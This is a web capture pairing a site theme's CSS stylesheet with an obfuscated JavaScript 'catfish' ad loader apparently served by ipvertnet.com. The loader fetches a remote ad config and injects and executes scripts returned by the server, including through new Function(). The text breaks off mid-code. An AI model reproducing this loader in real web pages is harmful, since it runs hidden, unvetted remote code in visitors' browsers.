.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #FF6600;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}

.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.lcomm + .lcomm {margin-top: 20px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 3px; margin-right: 10px;}
.lcomm-name {margin-bottom: 3px; font-size: 13px;}
.lcomm-date {font-size: 13px; font-weight: 300; opacity: 0.5;}
.lcomm-text {background-color: #f7f9fb; padding: 8px 10px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 10px; font-weight: 300; color: #5c5c5c;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #f7f9fb;}
.lcomm-title {max-width: 100%; text-decoration:underline; color:#06c; display: inline-block;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/catfish/?sid=56609&rand=0.43070042300879763
body_size: 32265
content:
(function(_0x316356,_0x4d689c){var _0x2e5a5b=_0x28b5,_0x346d28=_0x316356();while(!![]){try{var _0x4659a4=-parseInt(_0x2e5a5b(0xc0))/0x1+parseInt(_0x2e5a5b(0x16d))/0x2*(-parseInt(_0x2e5a5b(0x16a))/0x3)+-parseInt(_0x2e5a5b(0x18a))/0x4*(-parseInt(_0x2e5a5b(0x161))/0x5)+parseInt(_0x2e5a5b(0x16b))/0x6*(parseInt(_0x2e5a5b(0x17a))/0x7)+-parseInt(_0x2e5a5b(0xcc))/0x8*(-parseInt(_0x2e5a5b(0xee))/0x9)+parseInt(_0x2e5a5b(0xf5))/0xa+-parseInt(_0x2e5a5b(0xe7))/0xb;if(_0x4659a4===_0x4d689c)break;else _0x346d28['push'](_0x346d28['shift']());}catch(_0x104ed1){_0x346d28['push'](_0x346d28['shift']());}}}(_0x1b23,0x924d6),(function(){'use strict';var _0x3aeb7a=_0x28b5;function _0x3452af(_0x40c270){var _0x393272=_0x28b5;window['ms_cf_logactive']==='yes'&&console['log'](_0x393272(0x101)+_0x40c270);}function _0x260b95(_0x44537a,_0x236c39){var _0x27aff2=_0x28b5;_0x3452af(_0x27aff2(0x100));function _0x19790e(_0x4384e1,_0x591408){var _0x4bb633=_0x27aff2;console[_0x4bb633(0xba)](_0x4bb633(0xb8)),console[_0x4bb633(0xba)](_0x591408);let _0xc576e1=_0x591408[_0x4384e1];_0xc576e1['parentNode']&&_0xc576e1[_0x4bb633(0x170)][_0x4bb633(0x154)](_0xc576e1),_0x39f2c4(_0x591408[_0x4384e1],_0x236c39+'_'+_0x4384e1,function(){_0x4384e1<_0x591408['length']-0x1&&_0x19790e(++_0x4384e1,_0x591408);});}function _0x1ccf02(_0x5d111e,_0xa390b8){var _0x186a88=_0x27aff2;return _0x5d111e['nodeName']&&_0x5d111e[_0x186a88(0x173)][_0x186a88(0xbb)]()===_0xa390b8[_0x186a88(0xbb)]();}function _0x39f2c4(_0x540549,_0x1a23be,_0x39e826){var _0x458364=_0x27aff2,_0x4e7669=_0x540549[_0x458364(0xd4)]||_0x540549[_0x458364(0x185)]||_0x540549[_0x458364(0x106)]||'',_0x3717e1=document[_0x458364(0x13d)](_0x458364(0x18c))[0x0]||document[_0x458364(0x13e)],_0x16b432=document['createElement'](_0x458364(0x144));_0x16b432[_0x458364(0xd5)]='text/javascript';_0x1a23be!=''&&_0x16b432[_0x458364(0x15a)]('id',_0x1a23be);if(_0x540549[_0x458364(0xf8)]!='')_0x16b432[_0x458364(0xf8)]=_0x540549[_0x458364(0xf8)],_0x3717e1['appendChild'](_0x16b432),_0x16b432[_0x458364(0xb6)]=_0x39e826,_0x16b432[_0x458364(0x169)]=_0x39e826;else{try{_0x16b432[_0x458364(0x107)](document[_0x458364(0x167)](_0x4e7669));}catch(_0x490747){_0x16b432[_0x458364(0xd4)]=_0x4e7669;}_0x3717e1[_0x458364(0x107)](_0x16b432),_0x39e826();}}function _0x25a261(_0x229cce){var _0x2f40e7=_0x27aff2,_0x40cb4c=[],_0x393f94,_0x2568f3=_0x229cce[_0x2f40e7(0x15d)],_0x470032,_0x4d8cda;if(_0x2568f3===undefined)return;for(let _0x959370=0x0;_0x959370<_0x2568f3[_0x2f40e7(0x125)];_0x959370++){_0x470032=_0x2568f3[_0x959370];if(_0x1ccf02(_0x470032,_0x2f40e7(0x144))&&(!_0x470032[_0x2f40e7(0xd5)]||_0x470032[_0x2f40e7(0xd5)][_0x2f40e7(0x180)]()===_0x2f40e7(0x15e)))_0x40cb4c[_0x2f40e7(0x191)](_0x470032);else{var _0x4ca241=_0x25a261(_0x470032);for(let _0x3b3a2a=0x0;_0x3b3a2a<_0x4ca241[_0x2f40e7(0x125)];_0x3b3a2a++){_0x40cb4c['push'](_0x4ca241[_0x3b3a2a]);}}}return _0x40cb4c;}var _0x534e25=0x0;_0x236c39===undefined&&(_0x236c39='tmp');var _0x3b627a=_0x25a261(_0x44537a);_0x19790e(_0x534e25,_0x3b627a);}function _0x5a1e88(_0x4f3769){var _0x31b6ea=_0x28b5,_0x286e2d=/iPad|iPhone|iPod/[_0x31b6ea(0x183)](navigator[_0x31b6ea(0xce)])&&!window[_0x31b6ea(0xf3)],_0x141d04=_0x286e2d?window[_0x31b6ea(0xcb)]:screen[_0x31b6ea(0xaf)],_0x360ccf=_0x286e2d?window[_0x31b6ea(0xd7)]:screen['height'];return _0x3452af(_0x31b6ea(0x174)+_0x141d04+'-'+_0x360ccf),_0x3452af(_0x31b6ea(0x127)+window[_0x31b6ea(0xcb)]+'-'+screen[_0x31b6ea(0xaf)]),_0x4f3769==='H'?_0x360ccf:_0x141d04;}function _0x475844(_0x3c9f41,_0x3a467){var _0x2bdf9=_0x28b5;style=_0x3c9f41['currentStyle']||window[_0x2bdf9(0x18d)](_0x3c9f41,![]),bg_url=style['backgroundImage'][_0x2bdf9(0xec)](/url\((['"])?(.*?)\1\)/gi,'$2')['split'](',')[0x0];var _0x311a44=new Image();_0x311a44[_0x2bdf9(0xf8)]=bg_url;var _0xf6d7d2=parseInt(_0x311a44[_0x2bdf9(0xaf)])*(parseInt(_0x3a467)/parseInt(_0x311a44[_0x2bdf9(0x16e)]));return parseInt(_0xf6d7d2);}function _0x2bb046(){var _0x1e17d4=_0x28b5,_0x54b8e1=/iPad|iPhone|iPod/['test'](navigator[_0x1e17d4(0xce)])&&!window[_0x1e17d4(0xf3)];if(_0x54b8e1){switch(window[_0x1e17d4(0x108)]){case 0x0:var _0x4f5ff5=_0x1e17d4(0xd6);break;case 0xb4:var _0x4f5ff5='portrait';break;case-0x5a:var _0x4f5ff5=_0x1e17d4(0x121);break;case 0x5a:var _0x4f5ff5=_0x1e17d4(0x121);break;}return _0x4f5ff5;}else{let _0xff06bd='xxx'+screen['orientation'][_0x1e17d4(0xd5)];return _0xff06bd['indexOf'](_0x1e17d4(0x121))!==-0x1?_0x1e17d4(0x121):'portrait';}return _0x1e17d4(0x121);}function _0x448bb6(_0x5439ff,_0x4167f2){let _0x19ec08;var _0x50df70=setInterval(function(){var _0x516568=_0x28b5;_0x19ec08=Number(_0x5439ff[_0x516568(0xe9)][_0x516568(0xff)]),_0x19ec08>0x1&&clearInterval(_0x50df70),_0x19ec08+=0.1,_0x5439ff[_0x516568(0xe9)]['opacity']=_0x19ec08;},_0x4167f2);}function _0x3246de(){var _0x188dbf=setTimeout(function(){var _0x5a18cf=_0x28b5;let _0x5f5c49=_0x2bb046();window['startOrientation']===_0x5f5c49?window[_0x5a18cf(0xf0)][_0x5a18cf(0xe9)][_0x5a18cf(0xff)]==0x0&&_0x448bb6(window['banner_tag'],0x32):(window['banner_tag'][_0x5a18cf(0x170)][_0x5a18cf(0x154)](window[_0x5a18cf(0xf0)]),window[_0x5a18cf(0x18b)]=_0x5f5c49,_0x4acb1b()),_0x3452af(_0x5a18cf(0x18e)+_0x5f5c49);},0x3e8);}function _0x3ffaab(){var _0x488c06=_0x28b5,_0x38c9ef=document;return Math['max'](Math[_0x488c06(0xe4)](_0x38c9ef['body'][_0x488c06(0xf4)],_0x38c9ef[_0x488c06(0x13e)][_0x488c06(0xf4)]),Math['max'](_0x38c9ef[_0x488c06(0x16f)]['offsetHeight'],_0x38c9ef[_0x488c06(0x13e)][_0x488c06(0x115)]),Math[_0x488c06(0xe4)](_0x38c9ef[_0x488c06(0x16f)]['clientHeight'],_0x38c9ef[_0x488c06(0x13e)]['clientHeight']));}function _0x1f9f8c(_0x40488f){var _0x3a318e=_0x28b5;_0x3452af('start\x20execute\x20own\x20code');var _0x1678f2=parent[_0x3a318e(0x112)];_0x3452af(_0x3a318e(0x103)),_0x3452af(_0x1678f2);var _0x5bb33a=_0x1678f2['createElement'](_0x3a318e(0x137));_0x5bb33a[_0x3a318e(0xe9)][_0x3a318e(0xde)]=_0x3a318e(0xae),_0x5bb33a[_0x3a318e(0xe9)]['left']=_0x3a318e(0xae),_0x5bb33a['id']=_0x3a318e(0xc1),_0x5bb33a['innerHTML']=_0x40488f;var _0x105aa7=document[_0x3a318e(0x11d)](_0x3a318e(0x137));_0x3452af(_0x3a318e(0xe3)),_0x3452af(_0x105aa7);var _0x4c5e89=_0x105aa7[_0x105aa7[_0x3a318e(0x125)]-0x1];_0x4c5e89[_0x3a318e(0x106)]+=_0x40488f,_0x260b95(_0x5bb33a);}if(window[_0x3aeb7a(0x166)]==='start')return _0x3452af(_0x3aeb7a(0xcd)),![];else window[_0x3aeb7a(0x166)]=_0x3aeb7a(0xb4),window[_0x3aeb7a(0xc9)]=performance['now']();var _0x4bf6ee=_0x3aeb7a(0xb1),_0xb15e05=_0x3aeb7a(0xf1),_0x3da26a=_0x3aeb7a(0x188),_0x3b66e8='[data-uri]',_0x4c6087=_0x3aeb7a(0xca),_0x281b54=parseInt(_0x3ffaab())+parseInt(_0x3aeb7a(0x155))+'px',_0x35e4b3=_0x3aeb7a(0xae),_0x34189f=_0x3aeb7a(0xae),_0x27d917=_0x3aeb7a(0x104),_0x3e7af9='',_0x9300fd='',_0x39f9f0=_0x3aeb7a(0x179),_0x519b14=_0x3aeb7a(0xad),_0x519b14=_0x3aeb7a(0x16f),_0x206408=_0x3aeb7a(0xf6),_0x386229=_0x3aeb7a(0x14a),_0x296cdd=parseInt(_0x3aeb7a(0x150)),_0x49cecb=_0x3aeb7a(0xc8);window['ms_cf_cwidth']='',window[_0x3aeb7a(0xdd)]=_0x3aeb7a(0x12a),window[_0x3aeb7a(0x12b)]=_0x3b66e8,window[_0x3aeb7a(0x11c)]=0xa,window[_0x3aeb7a(0x120)]=_0x3aeb7a(0xd2),window['ms_cf_allactions']=_0x3aeb7a(0x123);(window[_0x3aeb7a(0x122)]==''||window[_0x3aeb7a(0x122)]=='0')&&(window[_0x3aeb7a(0x122)]=0x186a0);window[_0x3aeb7a(0x18b)]=_0x2bb046(),window[_0x3aeb7a(0xeb)]('orientationchange',_0x3246de,![]);var _0x5d3190=parent[_0x3aeb7a(0x112)],_0x32e46e=Math[_0x3aeb7a(0xc7)](),_0x204bec='https://ipvertnet.com/vast/cba8e1ca4c1c625ac80696ae492d69a0-22767-[random].json?bid=0',_0x5e7e65='';_0x27d917[_0x3aeb7a(0x182)](0x0,0x9)==_0x3aeb7a(0x13b)&&(_0x27d917=_0x27d917[_0x3aeb7a(0x182)](0xa),new Function(_0x27d917)(),_0x27d917='');var _0x1499d5=new XMLHttpRequest();_0x1499d5['open'](_0x3aeb7a(0x189),_0x204bec['replace'](_0x3aeb7a(0x184),_0x32e46e),!![]),_0x1499d5[_0x3aeb7a(0x17b)]('accept',_0x3aeb7a(0x158)),_0x1499d5[_0x3aeb7a(0x133)](''),_0x1499d5[_0x3aeb7a(0xb6)]=function(){var _0x78faf8=_0x3aeb7a;if(_0x1499d5['readyState']===0x4){if(_0x1499d5[_0x78faf8(0x128)]==0xc8&&_0x1499d5[_0x78faf8(0x128)]<0x12c){var _0x59feda=JSON[_0x78faf8(0x117)](_0x1499d5['response']);if(!_0x59feda['noad']&&!_0x59feda[_0x78faf8(0x163)]&&!_0x59feda[_0x78faf8(0xd8)])_0x3452af(_0x78faf8(0xbc)),window[_0x78faf8(0x11b)]=_0x59feda[_0x78faf8(0xbf)],window[_0x78faf8(0x14b)]=_0x59feda[_0x78faf8(0x13a)],window[_0x78faf8(0x136)]=_0x59feda['show_pix_src'],window[_0x78faf8(0x116)]=_0x59feda['action_start'],window[_0x78faf8(0x145)]=_0x59feda['action_first'],window[_0x78faf8(0xdc)]=_0x59feda[_0x78faf8(0x177)],window[_0x78faf8(0x114)]=_0x59feda[_0x78faf8(0xe0)],window[_0x78faf8(0x12f)]=_0x59feda[_0x78faf8(0x102)],window[_0x78faf8(0xb5)]=_0x59feda['action_skipad'],window[_0x78faf8(0xb7)]=_0x59feda[_0x78faf8(0x119)],_0x4fbab8(window[_0x78faf8(0x116)],_0x78faf8(0xb4)),window[_0x78faf8(0x10d)]=_0x59feda[_0x78faf8(0x15c)],window[_0x78faf8(0x151)]=_0x59feda[_0x78faf8(0x15b)],window[_0x78faf8(0x140)]=_0x59feda['background_color'],_0x3452af(_0x78faf8(0x10c)+window[_0x78faf8(0x14b)]),setTimeout(function(){_0x4acb1b();},window['ms_cf_timeout']);else{if(_0x59feda[_0x78faf8(0x163)])_0x3452af(_0x78faf8(0x16c)),_0x1f9f8c(_0x59feda[_0x78faf8(0x163)]);else 